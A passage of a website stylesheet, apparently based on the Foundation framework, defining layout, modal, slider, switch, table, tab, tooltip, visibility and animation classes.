.off-canvas-content.has-reveal-bottom {
margin-bottom:280px
}
.position-bottom.reveal-for-medium~.off-canvas-content {
margin-bottom:280px
}
}
@media print, screen and (min-width:64em) {
.position-left.reveal-for-large {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-left.reveal-for-large .close-button {
display:none
}
.off-canvas-content .position-left.reveal-for-large {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-left {
margin-left:280px
}
.position-left.reveal-for-large~.off-canvas-content {
margin-left:280px
}
.position-right.reveal-for-large {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-right.reveal-for-large .close-button {
display:none
}
.off-canvas-content .position-right.reveal-for-large {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-right {
margin-right:280px
}
.position-right.reveal-for-large~.off-canvas-content {
margin-right:280px
}
.position-top.reveal-for-large {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-top.reveal-for-large .close-button {
display:none
}
.off-canvas-content .position-top.reveal-for-large {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-top {
margin-top:280px
}
.position-top.reveal-for-large~.off-canvas-content {
margin-top:280px
}
.position-bottom.reveal-for-large {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-bottom.reveal-for-large .close-button {
display:none
}
.off-canvas-content .position-bottom.reveal-for-large {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-bottom {
margin-bottom:280px
}
.position-bottom.reveal-for-large~.off-canvas-content {
margin-bottom:280px
}
}
@media print, screen and (min-width:40em) {
.off-canvas.in-canvas-for-medium {
visibility:visible;
height:auto;
position:static;
background:inherit;
width:inherit;
overflow:inherit;
transition:inherit
}
.off-canvas.in-canvas-for-medium.position-bottom, .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top {
box-shadow:none;
-ms-transform:none;
transform:none
}
.off-canvas.in-canvas-for-medium .close-button {
display:none
}
}
@media print, screen and (min-width:64em) {
.off-canvas.in-canvas-for-large {
visibility:visible;
height:auto;
position:static;
background:inherit;
width:inherit;
overflow:inherit;
transition:inherit
}
.off-canvas.in-canvas-for-large.position-bottom, .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top {
box-shadow:none;
-ms-transform:none;
transform:none
}
.off-canvas.in-canvas-for-large .close-button {
display:none
}
}
.orbit {
	position:relative
}
.orbit-container {
	position:relative;
	height:0;
	margin:0;
	list-style:none;
	overflow:hidden
}
.orbit-slide {
	width:100%
}
.orbit-slide.no-motionui.is-active {
	top:0;
	left:0
}
.orbit-figure {
	margin:0
}
.orbit-image {
	width:100%;
	max-width:100%;
	margin:0
}
.orbit-caption {
	position:absolute;
	bottom:0;
	width:100%;
	margin-bottom:0;
	padding:1rem;
	background-color:rgba(10, 10, 10, .5);
	color:#fefefe
}
.orbit-next, .orbit-previous {
	position:absolute;
	top:50%;
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	z-index:10;
	padding:1rem;
	color:#fefefe
}
[data-whatinput=mouse] .orbit-next, [data-whatinput=mouse] .orbit-previous {
	outline:0
}
.orbit-next:active, .orbit-next:focus, .orbit-next:hover, .orbit-previous:active, .orbit-previous:focus, .orbit-previous:hover {
	background-color:rgba(10, 10, 10, .5)
}
.orbit-previous {
	left:0
}
.orbit-next {
	left:auto;
	right:0
}
.orbit-bullets {
	position:relative;
margin-top:.8rem;
margin-bottom:.8rem;
	text-align:center
}
[data-whatinput=mouse] .orbit-bullets {
	outline:0
}
.orbit-bullets button {
	width:1.2rem;
	height:1.2rem;
margin:.1rem;
	border-radius:50%;
	background-color:#cacaca
}
.orbit-bullets button:hover {
	background-color:#8a8a8a
}
.orbit-bullets button.is-active {
	background-color:#8a8a8a
}

.pagination li{ display:inline-block; margin-left:3px;}
/*.pagination::after, .pagination::before {
display:table;
content:' ';
-ms-flex-preferred-size:0;
flex-basis:0;
-ms-flex-order:1;
order:1
}
.pagination::after {
clear:both
}
.pagination li {
margin-right:.0625rem;
	border-radius:0;
font-size:.875rem;
	display:none
}
.pagination li:first-child, .pagination li:last-child {
	display:inline-block
}
@media print, screen and (min-width:40em) {
.pagination li {
display:inline-block
}
}
.pagination a, .pagination button {
	display:block;
padding:.1875rem .625rem;
	border-radius:0;
	color:#0a0a0a
}
.pagination a:hover, .pagination button:hover {
	background:#e6e6e6
}
.pagination .current {
padding:.1875rem .625rem;
	background:#1779ba;
	color:#fefefe;
	cursor:default
}
.pagination .disabled {
padding:.1875rem .625rem;
	color:#cacaca;
	cursor:not-allowed
}
.pagination .disabled:hover {
	background:0 0
}
.pagination .ellipsis::after {
padding:.1875rem .625rem;
content:'\2026';
color:#0a0a0a
}
.pagination-previous a::before, .pagination-previous.disabled::before {
display:inline-block;
margin-right:.5rem;
content:'\00ab'
}
.pagination-next a::after, .pagination-next.disabled::after {
display:inline-block;
margin-left:.5rem;
content:'\00bb'
}
.progress {
	height:1rem;
	margin-bottom:1rem;
	border-radius:0;
	background-color:#cacaca
}
.progress.primary .progress-meter {
	background-color:#1779ba
}
.progress.secondary .progress-meter {
	background-color:#767676
}
.progress.success .progress-meter {
	background-color:#3adb76
}
.progress.warning .progress-meter {
	background-color:#ffae00
}
.progress.alert .progress-meter {
	background-color:#cc4b37
}
.progress-meter {
	position:relative;
	display:block;
	width:0;
	height:100%;
	background-color:#1779ba
}
.progress-meter-text {
	position:absolute;
	top:50%;
	left:50%;
	-ms-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	position:absolute;
	margin:0;
font-size:.75rem;
	font-weight:700;
	color:#fefefe;
	white-space:nowrap
}*/
body.is-reveal-open {
	overflow:hidden
}
html.is-reveal-open, html.is-reveal-open body {
	min-height:100%;
	overflow:hidden;
	position:fixed;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.reveal-overlay {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1005;
	display:none;
	background-color:rgba(10, 10, 10, .45);
	overflow-y:scroll
}
.reveal {
	z-index:1006;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	display:none;
	padding:10px;
	line-height:20px;
	border:1px solid #cacaca;
	border-radius:0;
	background-color:#fefefe;
	position:relative;
	top:100px;
	margin-right:auto;
	margin-left:auto;
	overflow-y:auto
}
.reveal  h1{ font-weight:bold; font-size:13px; padding-bottom:6px;}
.reveal  h2{ font-weight:bold; font-size:12px;}
.reveal  p{ padding-bottom:10px;}
[data-whatinput=mouse] .reveal {
	outline:0
}
@media print, screen and (min-width:40em) {
.reveal {
min-height:0
}
}
.reveal .column {
	min-width:0
}
.reveal>:last-child {
	margin-bottom:0
}
@media print, screen and (min-width:40em) {
.reveal {
width:600px;
max-width:75rem
}
}
.reveal.collapse {
	padding:0
}
@media print, screen and (min-width:40em) {
.reveal.tiny {
width:30%;
max-width:75rem
}
}
@media print, screen and (min-width:40em) {
.reveal.small {
width:50%;
max-width:75rem
}
}
@media print, screen and (min-width:40em) {
.reveal.large {
width:90%;
max-width:75rem
}
}
.reveal.full {
	top:0;
	left:0;
	width:100%;
	max-width:none;
	height:100%;
	height:100vh;
	min-height:100vh;
	margin-left:0;
	border:0;
	border-radius:0
}
@media screen and (max-width:39.9375em) {
.reveal {
top:0;
left:0;
width:100%;
max-width:none;
height:100%;
height:100vh;
min-height:100vh;
margin-left:0;
border:0;
border-radius:0
}
}
.reveal.without-overlay {
	position:fixed
}
.slider {
	position:relative;
height:.5rem;
	margin-top:1.25rem;
	margin-bottom:2.25rem;
	background-color:#e6e6e6;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:none;
	touch-action:none
}
.slider-fill {
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	max-width:100%;
height:.5rem;
	background-color:#cacaca;
transition:all .2s ease-in-out
}
.slider-fill.is-dragging {
	transition:all 0s linear
}
.slider-handle {
	position:absolute;
	top:50%;
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
	left:0;
	z-index:1;
	display:inline-block;
	width:1.4rem;
	height:1.4rem;
	border-radius:0;
	background-color:#1779ba;
transition:all .2s ease-in-out;
	-ms-touch-action:manipulation;
	touch-action:manipulation
}
[data-whatinput=mouse] .slider-handle {
	outline:0
}
.slider-handle:hover {
	background-color:#14679e
}
.slider-handle.is-dragging {
	transition:all 0s linear
}
.slider.disabled, .slider[disabled] {
	opacity:.25;
	cursor:not-allowed
}
.slider.vertical {
	display:inline-block;
width:.5rem;
	height:12.5rem;
	margin:0 1.25rem;
	-ms-transform:scale(1, -1);
	transform:scale(1, -1)
}
.slider.vertical .slider-fill {
	top:0;
width:.5rem;
	max-height:100%
}
.slider.vertical .slider-handle {
	position:absolute;
	top:0;
	left:50%;
	width:1.4rem;
	height:1.4rem;
	-ms-transform:translateX(-50%);
	transform:translateX(-50%)
}
.sticky-container {
	position:relative
}
.sticky {
	position:relative;
	z-index:0;
	transform:translate3d(0, 0, 0)
}
.sticky.is-stuck {
	position:fixed;
	z-index:5;
	width:100%
}
.sticky.is-stuck.is-at-top {
	top:0
}
.sticky.is-stuck.is-at-bottom {
	bottom:0
}
.sticky.is-anchored {
	position:relative;
	right:auto;
	left:auto
}
.sticky.is-anchored.is-at-bottom {
	bottom:0
}
.switch {
	height:2rem;
	position:relative;
	margin-bottom:1rem;
	outline:0;
font-size:.875rem;
	font-weight:700;
	color:#fefefe;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.switch-input {
	position:absolute;
	margin-bottom:0;
	opacity:0
}
.switch-paddle {
	position:relative;
	display:block;
	width:4rem;
	height:2rem;
	border-radius:0;
	background:#cacaca;
transition:all .25s ease-out;
	font-weight:inherit;
	color:inherit;
	cursor:pointer
}
input+.switch-paddle {
	margin:0
}
.switch-paddle::after {
position:absolute;
top:.25rem;
left:.25rem;
display:block;
width:1.5rem;
height:1.5rem;
transform:translate3d(0, 0, 0);
border-radius:0;
background:#fefefe;
transition:all .25s ease-out;
content:''
}
input:checked~.switch-paddle {
background:#1779ba
}
input:checked~.switch-paddle::after {
left:2.25rem
}
[data-whatinput=mouse] input:focus~.switch-paddle {
outline:0
}
.switch-active, .switch-inactive {
	position:absolute;
	top:50%;
	-ms-transform:translateY(-50%);
	transform:translateY(-50%)
}
.switch-active {
	left:8%;
	display:none
}
input:checked+label>.switch-active {
	display:block
}
.switch-inactive {
	right:15%
}
input:checked+label>.switch-inactive {
	display:none
}
.switch.tiny {
	height:1.5rem
}
.switch.tiny .switch-paddle {
	width:3rem;
	height:1.5rem;
font-size:.625rem
}
.switch.tiny .switch-paddle::after {
top:.25rem;
left:.25rem;
width:1rem;
height:1rem
}
.switch.tiny input:checked~.switch-paddle::after {
left:1.75rem
}
.switch.small {
	height:1.75rem
}
.switch.small .switch-paddle {
	width:3.5rem;
	height:1.75rem;
font-size:.75rem
}
.switch.small .switch-paddle::after {
top:.25rem;
left:.25rem;
width:1.25rem;
height:1.25rem
}
.switch.small input:checked~.switch-paddle::after {
left:2rem
}
.switch.large {
	height:2.5rem
}
.switch.large .switch-paddle {
	width:5rem;
	height:2.5rem;
	font-size:1rem
}
.switch.large .switch-paddle::after {
top:.25rem;
left:.25rem;
width:2rem;
height:2rem
}
.switch.large input:checked~.switch-paddle::after {
left:2.75rem
}
table {
	border-collapse:collapse;
	width:100%;
	margin-bottom:10px;
	border-radius:0
}
table tbody, table tfoot, table thead {
	border:1px solid #e7e7e7;
	background-color:#fefefe
}
table caption {
padding:.5rem .625rem .625rem;
	font-weight:700
}
table thead {
	background:#f8f8f8;
	color:#0a0a0a
}
table tfoot {
	background:#f1f1f1;
	color:#0a0a0a
}
table tfoot tr, table thead tr {
	background:0 0
}
table tfoot td, table tfoot th, table thead td, table thead th {
padding:.5rem .625rem .625rem;
	font-weight:700;
	text-align:left
}
table tbody td, table tbody th {
padding:10px;
}
table tbody tr:nth-child(even) {
border-bottom:0;
/*background-color:#f1f1f1*/
}
table.unstriped tbody {
	background-color:#fefefe
}
table.unstriped tbody tr {
	border-bottom:0;
	border-bottom:1px solid #f1f1f1;
	background-color:#fefefe
}
@media screen and (max-width:63.9375em) {
table.stack thead {
display:none
}
table.stack tfoot {
display:none
}
table.stack td, table.stack th, table.stack tr {
display:block
}
table.stack td {
border-top:0
}
}
table.scroll {
	display:block;
	width:100%;
	overflow-x:auto
}
table.hover thead tr:hover {
	background-color:#f3f3f3
}
table.hover tfoot tr:hover {
	background-color:#ececec
}
table.hover tbody tr:hover {
	background-color:#f9f9f9
}
table.hover:not(.unstriped) tr:nth-of-type(even):hover {
background-color:#ececec
}
.table-scroll {
	overflow-x:auto
}
.table-scroll table {
	width:auto
}
.tabs {
	margin:0;
	border:1px solid #e6e6e6;
	background:#fefefe;
	list-style-type:none
}
.tabs::after, .tabs::before {
display:table;
content:' ';
-ms-flex-preferred-size:0;
flex-basis:0;
-ms-flex-order:1;
order:1
}
.tabs::after {
clear:both
}
.tabs.vertical>li {
	display:block;
	float:none;
	width:auto
}
.tabs.simple>li>a {
	padding:0
}
.tabs.simple>li>a:hover {
	background:0 0
}
.tabs.primary {
	background:#1779ba
}
.tabs.primary>li>a {
	color:#fefefe
}
.tabs.primary>li>a:focus, .tabs.primary>li>a:hover {
	background:#1673b1
}
.tabs-title {
	float:left
}
.tabs-title>a {
	display:block;
	padding:1.25rem 1.5rem;
font-size:.75rem;
	line-height:1;
	color:#1779ba
}
.tabs-title>a:hover {
	background:#fefefe;
	color:#1468a0
}
.tabs-title>a:focus, .tabs-title>a[aria-selected=true] {
	background:#e6e6e6;
	color:#1779ba
}
.tabs-content {
	border:1px solid #e6e6e6;
	border-top:0;
	background:#fefefe;
	color:#0a0a0a;
transition:all .5s ease
}
.tabs-content.vertical {
	border:1px solid #e6e6e6;
	border-left:0
}
.tabs-panel {
	display:none;
	padding:1rem
}
.tabs-panel.is-active {
	display:block
}
.thumbnail {
	display:inline-block;
	max-width:100%;
	margin-bottom:1rem;
	border:solid 4px #fefefe;
	border-radius:0;
	box-shadow:0 0 0 1px rgba(10, 10, 10, .2)
}
a.thumbnail {
transition:box-shadow .2s ease-out
}
a.thumbnail:focus, a.thumbnail:hover {
	box-shadow:0 0 6px 1px rgba(23, 121, 186, .5)
}
a.thumbnail image {
	box-shadow:none
}
.title-bar {

	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:start;
	justify-content:flex-start;
	-ms-flex-align:center;
	align-items:center
}
.title-bar .menu-icon {
margin-left:.25rem;
margin-right:.25rem
}
/*.title-bar-left, .title-bar-right {
	-ms-flex:1 1 0px;
	flex:1 1 0px
}*/
.title-bar-right {
	text-align:right
}
.title-bar-title {
	display:inline-block;
	vertical-align:middle;
	font-weight:700
}
.has-tip {
	position:relative;
	display:inline-block;
	border-bottom:dotted 1px #8a8a8a;
	font-weight:700;
	cursor:help
}
.tooltip {
	position:absolute;
top:calc(100% + .6495rem);
	z-index:1200;
	max-width:10rem;
padding:.75rem;
	border-radius:0;
	background-color:#0a0a0a;
	font-size:80%;
	color:#fefefe
}
.tooltip::before {
position:absolute
}
.tooltip.bottom::before {
display:block;
width:0;
height:0;
border:inset .75rem;
content:'';
border-top-width:0;
border-bottom-style:solid;
border-color:transparent transparent #0a0a0a;
bottom:100%
}
.tooltip.bottom.align-center::before {
left:50%;
-ms-transform:translateX(-50%);
transform:translateX(-50%)
}
.tooltip.top::before {
display:block;
width:0;
height:0;
border:inset .75rem;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#0a0a0a transparent transparent;
top:100%;
bottom:auto
}
.tooltip.top.align-center::before {
left:50%;
-ms-transform:translateX(-50%);
transform:translateX(-50%)
}
.tooltip.left::before {
display:block;
width:0;
height:0;
border:inset .75rem;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #0a0a0a;
left:100%
}
.tooltip.left.align-center::before {
bottom:auto;
top:50%;
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.tooltip.right::before {
display:block;
width:0;
height:0;
border:inset .75rem;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #0a0a0a transparent transparent;
right:100%;
left:auto
}
.tooltip.right.align-center::before {
bottom:auto;
top:50%;
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.tooltip.align-top::before {
bottom:auto;
top:10%
}
.tooltip.align-bottom::before {
bottom:10%;
top:auto
}
.tooltip.align-left::before {
left:10%;
right:auto
}
.tooltip.align-right::before {
left:auto;
right:10%
}
.top-bar {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap;
	-ms-flex-pack:justify;
	justify-content:space-between;
	-ms-flex-align:center;
	align-items:center;
padding:.5rem;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.top-bar, .top-bar ul {
	background-color:#e6e6e6
}
.top-bar input {
	max-width:200px;
	margin-right:1rem
}
.top-bar .input-group-field {
	width:100%;
	margin-right:0
}
.top-bar input.button {
	width:auto
}
.top-bar .top-bar-left, .top-bar .top-bar-right {
	-ms-flex:0 0 100%;
	flex:0 0 100%;
	max-width:100%
}
@media print, screen and (min-width:40em) {
.top-bar {
-ms-flex-wrap:nowrap;
flex-wrap:nowrap
}
.top-bar .top-bar-left {
-ms-flex:1 1 auto;
flex:1 1 auto;
margin-right:auto
}
.top-bar .top-bar-right {
-ms-flex:0 1 auto;
flex:0 1 auto;
margin-left:auto
}
}
@media screen and (max-width:63.9375em) {
.top-bar.stacked-for-medium {
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right {
-ms-flex:0 0 100%;
flex:0 0 100%;
max-width:100%
}
}
@media screen and (max-width:74.9375em) {
.top-bar.stacked-for-large {
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right {
-ms-flex:0 0 100%;
flex:0 0 100%;
max-width:100%
}
}
.top-bar-title {
	-ms-flex:0 0 auto;
	flex:0 0 auto;
margin:.5rem 1rem .5rem 0
}
.top-bar-left, .top-bar-right {
	-ms-flex:0 0 auto;
	flex:0 0 auto
}
.hide {
	display:none!important
}
.invisible {
	visibility:hidden
}
@media screen and (max-width:39.9375em) {
.hide-for-small-only {
display:none!important
}
}
@media screen and (max-width:0em), screen and (min-width:40em) {
.show-for-small-only {
display:none!important
}
}
@media print, screen and (min-width:40em) {
.hide-for-medium {
display:none!important
}
}
@media screen and (max-width:39.9375em) {
.show-for-medium {
display:none!important
}
}
@media screen and (min-width:40em) and (max-width:63.9375em) {
.hide-for-medium-only {
display:none!important
}
}
@media screen and (max-width:39.9375em), screen and (min-width:64em) {
.show-for-medium-only {
display:none!important
}
}
@media print, screen and (min-width:64em) {
.hide-for-large {
display:none!important
}
}
@media screen and (max-width:63.9375em) {
.show-for-large {
display:none!important
}
}
@media screen and (min-width:64em) and (max-width:74.9375em) {
.hide-for-large-only {
display:none!important
}
}
@media screen and (max-width:63.9375em), screen and (min-width:75em) {
.show-for-large-only {
display:none!important
}
}
.show-for-sr, .show-on-focus {
	position:absolute!important;
	width:1px;
	height:1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	white-space:nowrap;
	-webkit-clip-path:inset(50%);
	clip-path:inset(50%);
	border:0
}
.show-on-focus:active, .show-on-focus:focus {
	position:static!important;
	width:auto;
	height:auto;
	overflow:visible;
	clip:auto;
	white-space:normal;
	-webkit-clip-path:none;
	clip-path:none
}
.hide-for-portrait, .show-for-landscape {
	display:block!important
}
@media screen and (orientation:landscape) {
.hide-for-portrait, .show-for-landscape {
display:block!important
}
}
@media screen and (orientation:portrait) {
.hide-for-portrait, .show-for-landscape {
display:none!important
}
}
.hide-for-landscape, .show-for-portrait {
	display:none!important
}
@media screen and (orientation:landscape) {
.hide-for-landscape, .show-for-portrait {
display:none!important
}
}
@media screen and (orientation:portrait) {
.hide-for-landscape, .show-for-portrait {
display:block!important
}
}
.float-left {
	float:left!important
}
.float-right {
	float:right!important
}
.float-center {
	display:block;
	margin-right:auto;
	margin-left:auto
}
.clearfix::after, .clearfix::before {
display:table;
content:' ';
-ms-flex-preferred-size:0;
flex-basis:0;
-ms-flex-order:1;
order:1
}
.clearfix::after {
clear:both
}
.slide-in-down.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateY(-100%);
	transform:translateY(-100%);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-in-down.mui-enter.mui-enter-active {
	-ms-transform:translateY(0);
	transform:translateY(0)
}
.slide-in-left.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateX(-100%);
	transform:translateX(-100%);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-in-left.mui-enter.mui-enter-active {
	-ms-transform:translateX(0);
	transform:translateX(0)
}
.slide-in-up.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateY(100%);
	transform:translateY(100%);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-in-up.mui-enter.mui-enter-active {
	-ms-transform:translateY(0);
	transform:translateY(0)
}
.slide-in-right.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateX(100%);
	transform:translateX(100%);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-in-right.mui-enter.mui-enter-active {
	-ms-transform:translateX(0);
	transform:translateX(0)
}
.slide-out-down.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateY(0);
	transform:translateY(0);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-out-down.mui-leave.mui-leave-active {
	-ms-transform:translateY(100%);
	transform:translateY(100%)
}
.slide-out-right.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateX(0);
	transform:translateX(0);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-out-right.mui-leave.mui-leave-active {
	-ms-transform:translateX(100%);
	transform:translateX(100%)
}
.slide-out-up.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateY(0);
	transform:translateY(0);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-out-up.mui-leave.mui-leave-active {
	-ms-transform:translateY(-100%);
	transform:translateY(-100%)
}
.slide-out-left.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:translateX(0);
	transform:translateX(0);
	transition-property:transform, opacity;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.slide-out-left.mui-leave.mui-leave-active {
	-ms-transform:translateX(-100%);
	transform:translateX(-100%)
}
.fade-in.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	opacity:0;
	transition-property:opacity
}
.fade-in.mui-enter.mui-enter-active {
	opacity:1
}
.fade-out.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	opacity:1;
	transition-property:opacity
}
.fade-out.mui-leave.mui-leave-active {
	opacity:0
}
.hinge-in-from-top.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateX(-90deg);
	-ms-transform-origin:top;
	transform-origin:top;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-top.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-in-from-right.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateY(-90deg);
	-ms-transform-origin:right;
	transform-origin:right;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-right.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-in-from-bottom.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateX(90deg);
	-ms-transform-origin:bottom;
	transform-origin:bottom;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-bottom.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-in-from-left.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateY(90deg);
	-ms-transform-origin:left;
	transform-origin:left;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-left.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-in-from-middle-x.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateX(-90deg);
	-ms-transform-origin:center;
	transform-origin:center;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-in-from-middle-y.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotateY(-90deg);
	-ms-transform-origin:center;
	transform-origin:center;
	transition-property:transform, opacity;
	opacity:0
}
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
	transform:perspective(2000px) rotate(0);
	opacity:1
}
.hinge-out-from-top.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:top;
	transform-origin:top;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-top.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateX(-90deg);
	opacity:0
}
.hinge-out-from-right.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:right;
	transform-origin:right;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-right.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateY(-90deg);
	opacity:0
}
.hinge-out-from-bottom.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:bottom;
	transform-origin:bottom;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-bottom.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateX(90deg);
	opacity:0
}
.hinge-out-from-left.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:left;
	transform-origin:left;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-left.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateY(90deg);
	opacity:0
}
.hinge-out-from-middle-x.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:center;
	transform-origin:center;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateX(-90deg);
	opacity:0
}
.hinge-out-from-middle-y.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	transform:perspective(2000px) rotate(0);
	-ms-transform-origin:center;
	transform-origin:center;
	transition-property:transform, opacity;
	opacity:1
}
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
	transform:perspective(2000px) rotateY(-90deg);
	opacity:0
}
.scale-in-up.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:scale(.5);
	transform:scale(.5);
	transition-property:transform, opacity;
	opacity:0
}
.scale-in-up.mui-enter.mui-enter-active {
	-ms-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.scale-in-down.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:scale(1.5);
	transform:scale(1.5);
	transition-property:transform, opacity;
	opacity:0
}
.scale-in-down.mui-enter.mui-enter-active {
	-ms-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.scale-out-up.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:scale(1);
	transform:scale(1);
	transition-property:transform, opacity;
	opacity:1
}
.scale-out-up.mui-leave.mui-leave-active {
	-ms-transform:scale(1.5);
	transform:scale(1.5);
	opacity:0
}
.scale-out-down.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:scale(1);
	transform:scale(1);
	transition-property:transform, opacity;
	opacity:1
}
.scale-out-down.mui-leave.mui-leave-active {
	-ms-transform:scale(.5);
	transform:scale(.5);
	opacity:0
}
.spin-in.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
-ms-transform:rotate(-.75turn);
transform:rotate(-.75turn);
	transition-property:transform, opacity;
	opacity:0
}
.spin-in.mui-enter.mui-enter-active {
	-ms-transform:rotate(0);
	transform:rotate(0);
	opacity:1
}
.spin-out.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:rotate(0);
	transform:rotate(0);
	transition-property:transform, opacity;
	opacity:1
}
.spin-out.mui-leave.mui-leave-active {
-ms-transform:rotate(.75turn);
transform:rotate(.75turn);
	opacity:0
}
.spin-in-ccw.mui-enter {
transition-duration:.5s;
	transition-timing-function:linear;
-ms-transform:rotate(.75turn);
transform:rotate(.75turn);
	transition-property:transform, opacity;
	opacity:0
}
.spin-in-ccw.mui-enter.mui-enter-active {
	-ms-transform:rotate(0);
	transform:rotate(0);
	opacity:1
}
.spin-out-ccw.mui-leave {
transition-duration:.5s;
	transition-timing-function:linear;
	-ms-transform:rotate(0);
	transform:rotate(0);
